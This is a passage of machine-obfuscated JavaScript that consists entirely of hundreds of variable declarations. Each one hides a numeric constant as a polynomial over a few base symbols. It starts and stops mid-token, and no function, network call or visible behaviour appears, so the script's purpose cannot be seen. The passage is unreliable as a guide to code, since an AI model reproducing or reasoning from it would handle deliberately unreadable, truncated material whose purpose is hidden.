F,qW=Us+nE*AF+nE*AF*AF+AF*AF*AF,lP=lS+lS*AF+gF*AF*AF+AF*AF*AF,Bx=t5+t5*AF+AF*AF+AF*AF*AF,B2=bR+gF*AF+Z2*AF*AF+AF*AF*AF,V6=vI+Z2*AF+nE*AF*AF,sl=LT+bR*AF+bR*AF*AF+AF*AF*AF,Al=t5+bR*AF+vI*AF*AF+AF*AF*AF,SH=bR+AF+gF*AF*AF+AF*AF*AF,hK=vI+gF*AF+vI*AF*AF+AF*AF*AF,U2=vI+bR*AF+Us*AF*AF,AI=gF+vI*AF+Us*AF*AF,dK=Z2+t5*AF+nE*AF*AF+AF*AF*AF,px=t5+AF+gF*AF*AF+vI*AF*AF*AF+AF*AF*AF*AF,vc=t5+nE*AF+AF*AF+AF*AF*AF,UX=nE+gF*AF+gF*AF*AF+AF*AF*AF,RP=LT+nE*AF+vI*AF*AF+AF*AF*AF,fX=gF+bR*AF+nE*AF*AF+AF*AF*AF,Xd=ZR+AF+bR*AF*AF+AF*AF*AF,KV=bR+Us*AF+LT*AF*AF+AF*AF*AF,l2=LT+nE*AF+lS*AF*AF,rt=gF+Us*AF,LH=lS+Z2*AF+t5*AF*AF+AF*AF*AF,wL=vI+Z2*AF+t5*AF*AF+AF*AF*AF,XV=Us+lS*AF+AF*AF+AF*AF*AF,rH=nE+vI*AF+Us*AF*AF+AF*AF*AF,bZ=LT+lS*AF+nE*AF*AF+AF*AF*AF,nI=vI+gF*AF+t5*AF*AF,FI=gF+LT*AF+t5*AF*AF,k7=gF+gF*AF+bR*AF*AF+AF*AF*AF,EE=ZR+t5*AF+AF*AF,AL=t5+lS*AF+Us*AF*AF+AF*AF*AF,AZ=vI+bR*AF+lS*AF*AF+AF*AF*AF,jK=ZR+Us*AF+lS*AF*AF+AF*AF*AF,hF=LT+AF+Us*AF*AF,rS=t5+t5*AF+Us*AF*AF,DH=LT+nE*AF,QF=ZR+Us*AF+bR*AF*AF,BK=gF+t5*AF+gF*AF*AF,cT=nE+AF+bR*AF*AF,fF=t5+vI*AF+Us*AF*AF,k6=nE+LT*AF+AF*AF,jZ=bR+AF+Us*AF*AF+AF*AF*AF,MZ=lS+Z2*AF+nE*AF*AF+AF*AF*AF,IT=nE+LT*AF+Us*AF*AF,LZ=Z2+LT*AF+lS*AF*AF,qK=ZR+Us*AF+nE*AF*AF+AF*AF*AF,Ol=lS+Z2*AF+AF*AF+AF*AF*AF,bF=LT+vI*AF+nE*AF*AF,rG=Z2+gF*AF+nE*AF*AF+AF*AF*AF,tW=Z2+AF+gF*AF*AF+AF*AF*AF,HV=LT+bR*AF+AF*AF+AF*AF*AF,L1=LT+gF*AF+Us*AF*AF,UJ=t5+gF*AF,tR=nE+Us*AF+AF*AF,E6=Us+LT*AF,G5=lS+bR*AF+Us*AF*AF,dx=LT+nE*AF+gF*AF*AF+AF*AF*AF,pz=ZR+AF+gF*AF*AF+AF*AF*AF,FW=lS+vI*AF+bR*AF*AF+AF*AF*AF,N1=nE+Us*AF+gF*AF*AF+AF*AF*AF,wc=bR+Z2*AF+vI*AF*AF+AF*AF*AF,I1=lS+t5*AF+bR*AF*AF+AF*AF*AF,OS=nE+t5*AF,m1=nE+vI*AF+vI*AF*AF+AF*AF*AF,HY=nE+Z2*AF+vI*AF*AF+AF*AF*AF,pV=ZR+vI*AF+Z2*AF*AF+AF*AF*AF,hX=bR+lS*AF+AF*AF+AF*AF*AF,MK=lS+bR*AF+AF*AF+AF*AF*AF,Ln=nE+nE*AF+Z2*AF*AF+AF*AF*AF,ML=Us+Z2*AF+Us*AF*AF+AF*AF*AF,WH=LT+LT*AF+vI*AF*AF+AF*AF*AF,jW=vI+Z2*AF+gF*AF*AF+AF*AF*AF,bY=ZR+nE*AF+LT*AF*AF+AF*AF*AF,Kn=Z2+Us*AF+lS*AF*AF+AF*AF*AF,vM=Z2+AF+lS*AF*AF,XI=ZR+AF+Us*AF*AF,AG=vI+gF*AF+nE*AF*AF+AF*AF*AF,GV=Us+Us*AF+nE*AF*AF+AF*AF*AF,IW=nE+LT*AF+t5*AF*AF+AF*AF*AF,pS=Z2+bR*AF+AF*AF,cz=LT+vI*AF+lS*AF*AF+AF*AF*AF,EJ=vI+gF*AF+AF*AF,YY=gF+vI*AF+lS*AF*AF+AF*AF*AF,Gz=ZR+Z2*AF+Us*AF*AF,F2=nE+nE*AF,xz=ZR+Us*AF+vI*AF*AF+AF*AF*AF,LE=lS+lS*AF+AF*AF,ln=vI+LT*AF+bR*AF*AF+AF*AF*AF,lX=t5+LT*AF+nE*AF*AF+AF*AF*AF,Il=Z2+gF*AF+bR*AF*AF+AF*AF*AF,KL=ZR+LT*AF+AF*AF+AF*AF*AF,mY=Us+gF*AF+vI*AF*AF+AF*AF*AF,kT=LT+Us*AF+AF*AF,bc=gF+vI*AF+bR*AF*AF+AF*AF*AF,GP=lS+lS*AF+AF*AF+AF*AF*AF,GX=ZR+LT*AF+vI*AF*AF+AF*AF*AF,qG=bR+vI*AF+bR*AF*AF+AF*AF*AF,GS=Us+Z2*AF+Us*AF*AF,OP=nE+Z2*AF+Us*AF*AF+AF*AF*AF,RH=LT+AF+Us*AF*AF+AF*AF*AF,xM=vI+gF*AF+Us*AF*AF,Rd=Us+vI*AF+bR*AF*AF+AF*AF*AF,Mz=nE+lS*AF+Us*AF*AF+AF*AF*AF,RV=nE+bR*AF+LT*AF*AF+AF*AF*AF,qc=Z2+Us*AF+nE*AF*AF,kY=ZR+t5*AF+Us*AF*AF+AF*AF*AF,Cz=t5+vI*AF+vI*AF*AF+AF*AF*AF,HX=t5+vI*AF+gF*AF*AF+AF*AF*AF,nn=LT+vI*AF+t5*AF*AF+AF*AF*AF,x7=Z2+AF+Us*AF*AF+AF*AF*AF,tP=bR+gF*AF+t5*AF*AF+AF*AF*AF,xd=gF+nE*AF+Us*AF*AF+AF*AF*AF,DP=nE+lS*AF+AF*AF+AF*AF*AF,Oz=lS+lS*AF+bR*AF*AF+AF*AF*AF,pX=nE+t5*AF+AF*AF+AF*AF*AF,JP=bR+nE*AF+Us*AF*AF+AF*AF*AF,vn=Z2+AF+bR*AF*AF+AF*AF*AF,wZ=LT+LT*AF+AF*AF+AF*AF*AF,Zx=Z2+t5*AF+AF*AF+AF*AF*AF,pE=ZR+gF*AF+gF*AF*AF,s7=Us+bR*AF+LT*AF*AF+AF*AF*AF,Hn=t5+nE*AF+Us*AF*AF+AF*AF*AF,BE=ZR+nE*AF+t5*AF*AF,Nc=Us+nE*AF+lS*AF*AF+AF*AF*AF,Pc=ZR+bR*AF+AF*AF+AF*AF*AF,DV=ZR+LT*AF+nE*AF*AF+AF*AF*AF,qI=bR+Z2*AF,PL=gF+Z2*AF+LT*AF*AF+AF*AF*AF,nV=Us+LT*AF+bR*AF*AF+AF*AF*AF,rX=Us+gF*AF+t5*AF*AF+AF*AF*AF,EP=bR+AF+t5*AF*AF+AF*AF*AF,V1=ZR+vI*AF+nE*AF*AF+AF*AF*AF,QX=ZR+vI*AF+lS*AF*AF+AF*AF*AF,lL=vI+AF+vI*AF*AF+AF*AF*AF,pF=t5+Z2*AF+AF*AF,EK=Z2+gF*AF+AF*AF+AF*AF*AF,CZ=ZR+gF*AF+Us*AF*AF+AF*AF*AF,lZ=gF+AF+LT*AF*AF+AF*AF*AF,QP=ZR+t5*AF+AF*AF+AF*AF*AF,MH=lS+vI*AF+Us*AF*AF+AF*AF*AF,zZ=lS+bR*AF+vI*AF*AF+AF*AF*AF,j1=Z2+lS*AF+nE*AF*AF+AF*AF*AF,jd=vI+lS*AF+vI*AF*AF+AF*AF*AF,T7=vI+vI*AF+LT*AF*AF+AF*AF*AF,ql=ZR+Z2*AF+t5*AF*AF+AF*AF*AF,jn=nE+bR*AF+gF*AF*AF+AF*AF*AF,CK=vI+nE*AF+bR*AF*AF+AF*AF*AF,Iz=ZR+lS*AF+bR*AF*AF+AF*AF*AF,FQ=ZR+bR*AF,V7=vI+t5*AF+lS*AF*AF+AF*AF*AF,HG=bR+nE*AF+AF*AF+AF*AF*AF,p7=t5+Us*AF+Us*AF*AF+AF*AF*AF,hG=ZR+Us*AF+gF*AF*AF+AF*AF*AF,dL=LT+AF+vI*AF*AF+AF*AF*AF,jl=nE+Us*AF+AF*AF+AF*AF*AF,Hd=LT+Us*AF+AF*AF+AF*AF*AF,D=nE+lS*AF+Us*AF*AF,lR=bR+Us*AF+bR*AF*AF+bR*AF*AF*AF+t5*AF*AF*AF*AF,Rl=ZR+gF*AF+t5*AF*AF+AF*AF*AF,kx=ZR+AF+bR*AF*AF,YW=t5+AF+vI*AF*AF+AF*AF*AF,ZZ=bR+bR*AF+AF*AF+AF*AF*AF,XH=bR+Z2*AF+Us*AF*AF+AF*AF*AF,wK=bR+LT*AF+vI*AF*AF+AF*AF*AF,Jc=gF+AF+nE*AF*AF+AF*AF*AF,Fs=gF+lS*AF+nE*AF*AF,jV=gF+nE*AF+bR*AF*AF,Xt=LT+AF+t5*AF*AF,tL=Us+vI*AF+nE*AF*AF+AF*AF*AF,Z6=t5+LT*AF+AF*AF,PE=ZR+LT*AF+nE*AF*AF,UT=ZR+t5*AF+t5*AF*AF,hE=bR+vI*AF+AF*AF,VV=Z2+AF+nE*AF*AF+AF*AF*AF,SS=bR+t5*AF+AF*AF,tK=ZR+LT*AF+gF*AF*AF+AF*AF*AF,Bv=gF+t5*AF+Us*AF*AF,S=Z2+gF*AF,QL=ZR+Z2*AF+nE*AF*AF+AF*AF*AF,Dd=t5+lS*AF+nE*AF*AF+AF*AF*AF,lK=t5+t5*AF+vI*AF*AF+AF*AF*AF,ld=vI+LT*AF+AF*AF+AF*AF*AF,Ud=LT+t5*AF+t5*AF*AF+AF*AF*AF,wW=ZR+lS*AF+vI*AF*AF+AF*AF*AF,W1=bR+bR*AF+gF*AF*AF+AF*AF*AF,JZ=vI+t5*AF+vI*AF*AF+AF*AF*AF,hl=t5+nE*AF+nE*AF*AF+AF*AF*AF,KW=bR+Us*AF+nE*AF*AF+AF*AF*AF,pZ=Us+lS*AF+Z2*AF*AF+AF*AF*AF,Sc=Z2+t5*AF+Us*AF*AF+AF*AF*AF,zh=Z2+bR*AF+nE*AF*AF,tn=LT+bR*AF+lS*AF*AF,FT=lS+bR*AF+lS*AF*AF,nc=LT+nE*AF+AF*AF+AF*AF*AF,TV=vI+AF+gF*AF*AF+AF*AF*AF,T6=t5+Us*AF+t5*AF*AF,ZV=LT+bR*AF+gF*AF*AF+AF*AF*AF,Dl=t5+vI*AF+LT*AF*AF+lS*AF*AF*AF,qV=LT+gF*AF+bR*AF*AF+AF*AF*AF,zK=lS+LT*AF+LT*AF*AF+AF*AF*AF,GY=bR+vI*AF+AF*AF+AF*AF*AF,cx=t5+gF*AF+vI*AF*AF+AF*AF*AF,WT=t5+Z2*AF+nE*AF*AF+bR*AF*AF*AF+bR*AF*AF*AF*AF,wM=Z2+gF*AF+t5*AF*AF,L2=Z2+AF+nE*AF*AF,FY=lS+LT*AF+Us*AF*AF+AF*AF*AF,pJ=nE+lS*AF+t5*AF*AF,fL=ZR+Z2*AF+t5*AF*AF,sW=bR+bR*AF+lS*AF*AF+AF*AF*AF,wl=lS+LT*AF+t5*AF*AF+AF*AF*AF,Ah=t5+bR*AF,X1=nE+Us*AF+nE*AF*AF+AF*AF*AF,hx=nE+vI*AF+nE*AF*AF+AF*AF*AF,VH=LT+AF+bR*AF*AF+AF*AF*AF,TP=nE+Z2*AF+t5*AF*AF+AF*AF*AF,dX=vI+Us*AF+Us*AF*AF+AF*AF*AF,QW=nE+nE*AF+gF*AF*AF+AF*AF*AF,CL=Z2+nE*AF+gF*AF*AF+AF*AF*AF,kH=ZR+gF*AF+Z2*AF*AF+AF*AF*AF,xc=t5+Z2*AF+bR*AF*AF+AF*AF*AF,pH=LT+Z2*AF+Us*AF*AF+AF*AF*AF,Sv=nE+vI*AF+AF*AF,Gh=Us+lS*AF,JG=vI+t5*AF+bR*AF*AF+AF*AF*AF,Qh=lS+nE*AF,Ms=Us+Us*AF+nE*AF*AF,C=nE+bR*AF+t5*AF*AF,hI=LT+t5*AF+t5*AF*AF,mh=vI+lS*AF,C1=lS+gF*AF+Us*AF*AF+AF*AF*AF,kl=gF+Us*AF+AF*AF+AF*AF*AF,TG=nE+gF*AF+LT*AF*AF,LL=gF+Us*AF+vI*AF*AF+AF*AF*AF,sF=nE+Us*AF,IK=t5+nE*AF+lS*AF*AF+AF*AF*AF,Cx=vI+lS*AF+bR*AF*AF+AF*AF*AF,qM=LT+vI*AF+t5*AF*AF,Tc=Us+Z2*AF+bR*AF*AF+AF*AF*AF,RM=Z2+lS*AF+gF*AF*AF,DQ=nE+Us*AF+t5*AF*AF,DY=nE+lS*AF+gF*AF*AF+AF*AF*AF,wd=gF+lS*AF+Z2*AF*AF+AF*AF*AF,wh=Z2+gF*AF+Us*AF*AF,Pd=vI+t5*AF+t5*AF*AF+AF*AF*AF,KJ=ZR+lS*AF+AF*AF,F7=Us+gF*AF+LT*AF*AF+AF*AF*AF,On=nE+t5*AF+LT*AF*AF+AF*AF*AF,VY=vI+Us*AF+lS*AF*AF+AF*AF*AF,CH=Us+lS*AF+gF*AF*AF+AF*AF*AF,w6=Z2+lS*AF+Us*AF*AF,Yd=lS+LT*AF+gF*AF*AF+AF*AF*AF,rz=gF+t5*AF+AF*AF+AF*AF*AF,JX=bR+lS*AF+lS*AF*AF+AF*AF*AF,PX=lS+Us*AF+gF*AF*AF+AF*AF*AF,Ql=ZR+Z2*AF+vI*AF*AF+AF*AF*AF,Md=vI+gF*AF+AF*AF+AF*AF*AF,wV=gF+LT*AF+nE*AF*AF+AF*AF*AF,ZY=nE+LT*AF+gF*AF*AF+AF*AF*AF,CS=bR+bR*AF,bn=Z2+Us*AF+t5*AF*AF+AF*AF*AF,Yl=ZR+bR*AF+nE*AF*AF+AF*AF*AF,H1=lS+nE*AF+nE*AF*AF+AF*AF*AF,Cs=lS+AF,Vn=bR+Z2*AF+nE*AF*AF+AF*AF*AF,Gx=gF+bR*AF+t5*AF*AF+AF*AF*AF,PG=vI+vI*AF+AF*AF+AF*AF*AF,wz=Z2+t5*AF+vI*AF*AF+AF*AF*AF,XY=vI+lS*AF+t5*AF*AF+AF*AF*AF,mn=bR+t5*AF+nE*AF*AF+AF*AF*AF,c7=Us+Us*AF+t5*AF*AF+AF*AF*AF,L7=lS+nE*AF+t5*AF*AF+AF*AF*AF,Id=bR+Z2*AF+lS*AF*AF+lS*AF*AF*AF,Yh=LT+Z2*AF+nE*AF*AF,M7=t5+vI*AF+bR*AF*AF+AF*AF*AF,B1=bR+bR*AF+vI*AF*AF+AF*AF*AF,Bn=Z2+t5*AF,MP=nE+gF*AF+lS*AF*AF+AF*AF*AF,g2=nE+lS*AF+nE*AF*AF,YZ=ZR+AF+lS*AF*AF+AF*AF*AF,dz=Z2+Us*AF+nE*AF*AF+AF*AF*AF,L9=lS+Us*AF+bR*AF*AF,wT=Z2+Z2*AF+gF*AF*AF+AF*AF*AF,NF=lS+gF*AF+Us*AF*AF,Kv=nE+bR*AF+LT*AF*AF,EZ=gF+LT*AF+bR*AF*AF+AF*AF*AF,sI=bR+Us*AF+bR*AF*AF,JT=lS+lS*AF+Z2*AF*AF,cZ=Us+gF*AF+AF*AF+AF*AF*AF,DT=nE+bR*AF+AF*AF,AM=bR+lS*AF+lS*AF*AF,TF=LT+t5*AF+Us*AF*AF,Tx=gF+AF+vI*AF*AF+AF*AF*AF,RI=Us+nE*AF+nE*AF*AF,SF=t5+LT*AF,FX=vI+LT*AF+Us*AF*AF+AF*AF*AF,zP=bR+nE*AF+bR*AF*AF+AF*AF*AF,tV=nE+bR*AF+AF*AF+AF*AF*AF,PV=Z2+nE*AF+vI*AF*AF+AF*AF*AF,OK=t5+AF+nE*AF*AF+AF*AF*AF,XP=nE+vI*AF+gF*AF*AF+AF*AF*AF,lY=gF+LT*AF+vI*AF*AF+AF*AF*AF,KX=ZR+nE*AF+Us*AF*AF+AF*AF*AF,wn=nE+bR*AF+nE*AF*AF+AF*AF*AF,OI=LT+Z2*AF+Us*AF*AF,Bz=ZR+gF*AF+nE*AF*AF+AF*AF*AF,nY=Z2+gF*AF+t5*AF*AF+AF*AF*AF,DK=Us+Us*AF+gF*AF*AF+AF*AF*AF,UG=vI+nE*AF+gF*AF*AF+AF*AF*AF,VZ=Us+vI*AF+t5*AF*AF+AF*AF*AF,cL=Us+AF+bR*AF*AF+AF*AF*AF,ct=vI+AF+gF*AF*AF,CY=LT+Us*AF+lS*AF*AF+AF*AF*AF,ZQ=Us+vI*AF+Us*AF*AF,qY=Z2+vI*AF+bR*AF*AF+AF*AF*AF,Q7=gF+AF+Z2*AF*AF+AF*AF*AF,A7=gF+gF*AF+gF*AF*AF+AF*AF*AF,UP=gF+AF+AF*AF+AF*AF*AF,EY=LT+LT*AF+Us*AF*AF+AF*AF*AF,MG=bR+nE*AF+nE*AF*AF+AF*AF*AF,l1=nE+t5*AF+Us*AF*AF+AF*AF*AF,KS=nE+nE*AF+nE*AF*AF,nX=vI+vI*AF+LT*AF*AF,NG=lS+Z2*AF+lS*AF*AF+AF*AF*AF,xI=vI+nE*AF,YI=ZR+gF*AF,Wl=Z2+bR*AF+Us*AF*AF+AF*AF*AF,Dx=Us+bR*AF+AF*AF+AF*AF*AF,bQ=LT+AF,WP=bR+t5*AF+AF*AF+AF*AF*AF,pY=vI+t5*AF+gF*AF*AF+AF*AF*AF,P1=lS+t5*AF+vI*AF*AF+AF*AF*AF,pT=vI+vI*AF+gF*AF*AF,l9=ZR+vI*AF+Us*AF*AF,lV=bR+AF+nE*AF*AF+AF*AF*AF,U5=lS+bR*AF+bR*AF*AF,zs=LT+Us*AF+bR*AF*AF,wJ=bR+AF+gF*AF*AF,E7=Z2+Us*AF+LT*AF*AF+AF*AF*AF,fR=vI+vI*AF+lS*AF*AF,VQ=t5+Z2*AF+Us*AF*AF,fz=vI+nE*AF+lS*AF*AF+AF*AF*AF,zz=Us+nE*AF+bR*AF*AF+AF*AF*AF,xH=nE+nE*AF+t5*AF*AF,H9=Z2+vI*AF+AF*AF,UE=vI+AF+bR*AF*AF,b9=gF+AF+nE*AF*AF,ZI=nE+t5*AF+AF*AF,Qd=t5+Z2*AF+gF*AF*AF,dV=Z2+t5*AF+lS*AF*AF+AF*AF*AF,KK=vI+Us*AF+AF*AF+AF*AF*AF,kR=t5+vI*AF+nE*AF*AF,vl=t5+LT*AF+nE*AF*AF,C2=Us+bR*AF+nE*AF*AF+AF*AF*AF,JW=lS+AF+nE*AF*AF,gV=ZR+nE*AF+nE*AF*AF+AF*AF*AF,wG=bR+LT*AF+gF*AF*AF+AF*AF*AF,jH=gF+t5*AF+Us*AF*AF+AF*AF*AF,Rn=lS+gF*AF+gF*AF*AF,Pn=ZR+Z2*AF+Z2*AF*AF+AF*AF*AF,rn=lS+LT*AF+lS*AF*AF+AF*AF*AF,j6=gF+vI*AF+AF*AF,f7=ZR+Z2*AF+bR*AF*AF+AF*AF*AF,GL=ZR+Z2*AF+lS*AF*AF+AF*AF*AF,tx=vI+nE*AF+t5*AF*AF+AF*AF*AF,Lt=vI+vI*AF+nE*AF*AF,MV=vI+t5*AF+AF*AF+AF*AF*AF,R2=ZR+t5*AF,gL=vI+Z2*AF+AF*AF+AF*AF*AF,b7=LT+vI*AF+Us*AF*AF+AF*AF*AF,SE=Us+bR*AF,K9=gF+Z2*AF+nE*AF*AF,Ez=t5+AF+gF*AF*AF+AF*AF*AF,fW=gF+LT*AF+lS*AF*AF+AF*AF*AF,EV=LT+LT*AF+lS*AF*AF+AF*AF*AF,Bl=nE+t5*AF+gF*AF*AF+AF*AF*AF,Zl=gF+t5*AF+nE*AF*AF+AF*AF*AF,Fl=gF+vI*AF+Us*AF*AF+AF*AF*AF,jF=nE+vI*AF+bR*AF*AF,FH=ZR+t5*AF+LT*AF*AF+AF*AF*AF,LW=Us+nE*AF+AF*AF+AF*AF*AF,GQ=Us+lS*AF+lS*AF*AF,Lv=lS+bR*AF,sS=t5+AF+bR*AF*AF+AF*AF*AF,zX=LT+nE*AF+Us*AF*AF+AF*AF*AF,mZ=ZR+LT*AF+bR*AF*AF+AF*AF*AF,Os=LT+LT*AF+AF*AF,nH=bR+gF*AF+bR*AF*AF+AF*AF*AF,z7=ZR+lS*AF+gF*AF*AF+AF*AF*AF,wx=vI+LT*AF+gF*AF*AF+AF*AF*AF,Mh=Z2+gF*AF+bR*AF*AF,ET=Us+Z2*AF,Vc=nE+gF*AF+AF*AF+AF*AF*AF,xh=Us+bR*AF+AF*AF,NT=LT+t5*AF+AF*AF,NZ=bR+vI*AF+Z2*AF*AF+AF*AF*AF,DF=ZR+gF*AF+vI*AF*AF+AF*AF*AF,Cd=gF+vI*AF+nE*AF*AF,xt=vI+LT*AF+gF*AF*AF,EL=Us+Z2*AF+AF*AF,rL=Us+gF*AF+bR*AF*AF+AF*AF*AF,OX=gF+nE*AF,SW=t5+bR*AF+AF*AF+AF*AF*AF,cn=Z2+AF+t5*AF*AF+AF*AF*AF,CV=bR+AF+vI*AF*AF+AF*AF*AF,PH=bR+AF+LT*AF*AF+AF*AF*AF,As=t5+LT*AF+t5*AF*AF,Ad=bR+nE*AF+gF*AF*AF+AF*AF*AF,Ts=lS+vI*AF+AF*AF,Fd=nE+AF+lS*AF*AF+AF*AF*AF,jS=gF+t5*AF+t5*AF*AF,nt=LT+LT*AF+gF*AF*AF,WM=vI+Us*AF,hP=bR+t5*AF+bR*AF*AF+AF*AF*AF,PP=nE+Z2*AF+nE*AF*AF+AF*AF*AF,Az=Z2+LT*AF+AF*AF+AF*AF*AF,v7=gF+Z2*AF+Us*AF*AF+AF*AF*AF,dc=vI+bR*AF+nE*AF*AF+AF*AF*AF,qz=ZR+gF*AF+AF*AF+AF*AF*AF,UL=nE+Z2*AF+gF*AF*AF+AF*AF*AF,DM=t5+nE*AF+Us*AF*AF,YJ=vI+Us*AF+vI*AF*AF+AF*AF*AF,g7=bR+lS*AF+bR*AF*AF+AF*AF*AF,Tz=LT+vI*AF+gF*AF*AF+AF*AF*AF,bG=bR+LT*AF+nE*AF*AF,rh=t5+AF+AF*AF,hH=Us+vI*AF+AF*AF+AF*AF*AF,Zn=nE+nE*AF+AF*AF+AF*AF*AF,zV=t5+AF+Us*AF*AF+AF*AF*AF,A6=gF+nE*AF+nE*AF*AF,cl=LT+nE*AF+LT*AF*AF+AF*AF*AF,fK=ZR+AF+AF*AF+AF*AF*AF,B7=LT+LT*AF+bR*AF*AF+AF*AF*AF,lv=Z2+Z2*AF+Us*AF*AF,Pl=Us+Us*AF+AF*AF+AF*AF*AF,gd=Us+t5*AF+bR*AF*AF+AF*AF*AF,Cn=nE+LT*AF+vI*AF*AF+AF*AF*AF,ZK=vI+nE*AF+nE*AF*AF+AF*AF*AF,IF=ZR+Us*AF+lS*AF*AF,fH=t5+LT*AF+gF*AF*AF+AF*AF*AF,vF=Us+lS*AF+Us*AF*AF,zE=Z2+LT*AF+AF*AF,nM=lS+LT*AF+Us*AF*AF,SP=LT+Us*AF+gF*AF*AF+AF*AF*AF,dh=t5+Z2*AF,tY=bR+vI*AF+LT*AF*AF+AF*AF*AF,RX=Us+lS*AF+vI*AF*AF+AF*AF*AF,FF=LT+Us*AF,R=Z2+Z2*AF+AF*AF,vY=Z2+t5*AF+LT*AF*AF+AF*AF*AF,Nt=lS+lS*AF+LT*AF*AF,XK=bR+bR*AF+bR*AF*AF+AF*AF*AF,jz=nE+gF*AF+t5*AF*AF+AF*AF*AF,WY=t5+lS*AF+vI*AF*AF+AF*AF*AF,Ic=lS+lS*AF+nE*AF*AF+AF*AF*AF,ws=ZR+lS*AF+Us*AF*AF,Sz=lS+Z2*AF+Us*AF*AF+AF*AF*AF,Px=ZR+vI*AF+LT*AF*AF+AF*AF*AF,qJ=t5+t5*AF+bR*AF*AF,kt=vI+Us*AF+t5*AF*AF,vh=gF+gF*AF+bR*AF*AF,JR=t5+Us*AF+AF*AF,bd=lS+lS*AF+t5*AF*AF+AF*AF*AF,PK=lS+lS*AF+LT*AF*AF+AF*AF*AF,mT=ZR+LT*AF,qT=gF+AF+Us*AF*AF,VX=t5+gF*AF+t5*AF*AF+AF*AF*AF,J7=t5+Us*AF+LT*AF*AF+AF*AF*AF,Zz=nE+LT*AF+AF*AF+AF*AF*AF,hJ=LT+bR*AF+bR*AF*AF,tv=vI+nE*AF+nE*AF*AF,Fn=ZR+bR*AF+lS*AF*AF+AF*AF*AF,WZ=t5+vI*AF+t5*AF*AF,Z9=LT+gF*AF+gF*AF*AF,In=gF+LT*AF+AF*AF+AF*AF*AF,st=gF+Us*AF+AF*AF,Ox=Us+nE*AF+AF*AF,n7=t5+t5*AF+lS*AF*AF+AF*AF*AF,RL=lS+nE*AF+AF*AF+AF*AF*AF,hv=gF+gF*AF+nE*AF*AF+AF*AF*AF,QG=Z2+LT*AF+gF*AF*AF+AF*AF*AF,H7=LT+vI*AF+Z2*AF*AF+AF*AF*AF,G1=Us+Us*AF+bR*AF*AF+AF*AF*AF,GM=t5+gF*AF+lS*AF*AF+AF*AF*AF,YL=Us+nE*AF+gF*AF*AF+AF*AF*AF,VM=lS+bR*AF+t5*AF*AF,mJ=vI+Us*AF+bR*AF*AF,Ll=lS+nE*AF+vI*AF*AF+AF*AF*AF,Xc=Us+Z2*AF+vI*AF*AF+AF*AF*AF,Vh=vI+t5*AF,BW=t5+Us*AF+gF*AF*AF+AF*AF*AF,lT=Z2+AF,dl=t5+Us*AF+nE*AF*AF,vW=vI+AF+t5*AF*AF+AF*AF*AF,b5=Us+Us*AF,KG=lS+t5*AF+nE*AF*AF+AF*AF*AF,RZ=LT+nE*AF+AF*AF,Rz=Z2+Z2*AF+AF*AF+AF*AF*AF,GG=t5+Z2*AF+AF*AF+AF*AF*AF,OM=bR+nE*AF+nE*AF*AF,JY=LT+Z2*AF+lS*AF*AF+AF*AF*AF,Uv=bR+lS*AF+Us*AF*AF,KH=Z2+vI*AF+nE*AF*AF+AF*AF*AF,Ax=vI+t5*AF+nE*AF*AF+AF*AF*AF,x5=Us+Z2*AF+t5*AF*AF,WG=Z2+t5*AF+gF*AF*AF+AF*AF*AF,bE=Us+AF+vI*AF*AF+AF*AF*AF,Ft=nE+gF*AF,PW=Us+gF*AF+Us*AF*AF+AF*AF*AF,TX=gF+bR*AF+lS*AF*AF+AF*AF*AF,P5=Us+AF+gF*AF*AF,VI=lS+nE*AF+gF*AF*AF,mR=Us+vI*AF+nE*AF*AF,lH=LT+lS*AF+LT*AF*AF+AF*AF*AF,q7=t5+vI*AF+LT*AF*AF+AF*AF*AF,XR=nE+t5*AF+bR*AF*AF,tX=vI+LT*AF+vI*AF*AF+AF*AF*AF,md=bR+lS*AF+nE*AF*AF+AF*AF*AF,cX=gF+lS*AF+Us*AF*AF+AF*AF*AF,Gd=ZR+nE*AF+AF*AF+AF*AF*AF,xn=ZR+vI*AF+Us*AF*AF+AF*AF*AF,NW=lS+lS*AF+Us*AF*AF+AF*AF*AF,Wn=gF+lS*AF+vI*AF*AF+AF*AF*AF,G6=Z2+gF*AF+nE*AF*AF,gc=lS+AF+nE*AF*AF+AF*AF*AF,Y7=bR+vI*AF+vI*AF*AF+AF*AF*AF,G7=Z2+nE*AF+nE*AF*AF+AF*AF*AF,fG=vI+gF*AF+lS*AF*AF,qt=gF+nE*AF+vI*AF*AF+AF*AF*AF,cM=Us+nE*AF+gF*AF*AF,rc=bR+vI*AF+lS*AF*AF+AF*AF*AF,Kd=Z2+gF*AF+lS*AF*AF+AF*AF*AF,gz=bR+Us*AF+lS*AF*AF+AF*AF*AF,cY=Z2+vI*AF+Us*AF*AF+AF*AF*AF,zI=vI+LT*AF+t5*AF*AF,dH=ZR+t5*AF+vI*AF*AF+AF*AF*AF,lx=nE+nE*AF+Us*AF*AF+AF*AF*AF,tl=vI+nE*AF+vI*AF*AF+AF*AF*AF,N7=vI+bR*AF+gF*AF*AF+AF*AF*AF,VR=LT+Us*AF+lS*AF*AF,bM=Z2+nE*AF,VL=vI+AF+nE*AF*AF+AF*AF*AF,t7=LT+lS*AF+bR*AF*AF+AF*AF*AF,zQ=nE+AF+Us*AF*AF,Qx=vI+t5*AF+AF*AF,ZF=bR+AF,sx=LT+Us*AF+nE*AF*AF+AF*AF*AF,Yc=ZR+bR*AF+Us*AF*AF+AF*AF*AF,YF=nE+t5*AF+gF*AF*AF,Xl=nE+AF+AF*AF+AF*AF*AF,tT=ZR+lS*AF+bR*AF*AF,CQ=ZR+bR*AF+bR*AF*AF,U1=Z2+nE*AF+bR*AF*AF+AF*AF*AF,E5=LT+bR*AF+t5*AF*AF,EG=ZR+lS*AF+nE*AF*AF+AF*AF*AF,nK=lS+t5*AF+lS*AF*AF+AF*AF*AF,x9=Z2+AF+AF*AF,Y9=t5+vI*AF+lS*AF*AF,p1=Us+LT*AF+AF*AF+AF*AF*AF,EX=Z2+AF+vI*AF*AF+AF*AF*AF,SK=lS+t5*AF+Us*AF*AF+AF*AF*AF,U7=t5+LT*AF+Us*AF*AF+AF*AF*AF,C7=nE+vI*AF+lS*AF*AF+AF*AF*AF,zG=Us+AF+gF*AF*AF+AF*AF*AF,q9=vI+bR*AF+lS*AF*AF,xl=ZR+AF+t5*AF*AF+AF*AF*AF,WS=vI+gF*AF,Ed=Z2+vI*AF+t5*AF*AF+AF*AF*AF,Nh=ZR+LT*AF+bR*AF*AF,Zc=ZR+bR*AF+t5*AF*AF+AF*AF*AF,UW=Z2+AF+Us*AF*AF+t5*AF*AF*AF+bR*AF*AF*AF*AF,AW=t5+vI*AF+AF*AF+AF*AF*AF,r7=LT+lS*AF+Us*AF*AF+AF*AF*AF,PS=